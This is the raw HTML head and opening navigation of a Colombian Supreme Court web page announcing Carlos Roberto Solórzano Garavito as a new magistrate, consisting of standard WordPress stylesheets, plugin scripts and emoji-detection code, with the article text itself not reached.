

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/2023/05/25/carlos-roberto-solorzano-garavito-nuevo-magistrado-de-la-corte-suprema-de-justicia/
body_size: 14979
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Carlos Roberto Solórzano Garavito, nuevo magistrado de la Corte Suprema de Justicia &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/59010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2023/05/25/carlos-roberto-solorzano-garavito-nuevo-magistrado-de-la-corte-suprema-de-justicia/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=59010' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2023%2F05%2F25%2Fcarlos-roberto-solorzano-garavito-nuevo-magistrado-de-la-corte-suprema-de-justicia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2023%2F05%2F25%2Fcarlos-roberto-solorzano-garavito-nuevo-magistrado-de-la-corte-suprema-de-justicia%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-59010 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
